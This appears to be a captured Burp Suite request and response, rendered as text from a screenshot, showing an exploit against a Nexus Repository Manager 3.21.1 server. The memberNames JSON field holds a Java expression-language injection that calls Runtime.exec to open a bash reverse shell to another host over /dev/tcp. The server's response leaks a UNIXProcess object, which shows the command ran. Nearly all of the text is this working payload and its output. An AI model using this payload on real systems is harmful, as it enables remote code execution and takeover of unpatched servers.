 Send
Cancel
<
>
Target: http://172.16.1.147:8081
?
Request
Raw Params Headers Hex Unexpected information
1 POST /service/rest/beta/repositories/go/group HTTP/1.1
2 Host: 172.16.1.147:8081
3 Content-Length: 328
4 X-Requested-With: XMLHttpRequest
5 X-Nexus-UI: true
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:70.0) Gecko/20100101 Firefox/70.0
7 NX-ANTI-CSRF-TOKEN: 0.16290768329434402
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://172.16.1.147:8081
11 Referer: http://172.16.1.147:8081/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: NX-ANTI-CSRF-TOKEN=0.16290768329434402;
NXSESSIONID=69d8dc11-45ac-44b6-aa68-65ca1d6b68ff
15 Connection: close
16
17 {
18 "name": "internal",
19 "online": true,
20 "storage": {
21 "blobStoreName": "default",
22 "strictContentTypeValidation": true
23 },
24 "group": {
25 "memberNames": [
"$\\A{''.getClass().forName('java.lang.Runtime').getMetho
ds()[6].invoke(null).exec('/bin/bash -c bash$IFS$9-i>&/de
v/tcp/172.16.1.132/2269<&1')}"]
26 }
27 }
Response
Raw Headers Hex
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 Date: Fri, 05 Feb 2021 06:36:08 GMT
4 Server: Nexus/3.21.1-01 (OSS)
5 X-Content-Type-Options: nosniff
6 Vary: Accept
7 Content-Type:
application/vnd.siesta-validation-errors-v1+json
8 X-Siesta-FaultId: 6a4647aa-8153-4c17-a772-a43acd9e2ec6
9 Content-Length: 106
10
11 [{"id":"FIELD memberNames","message":
"Member repository does not exist: Ajava.lang.UNIXProces
s@5107a6d2"}]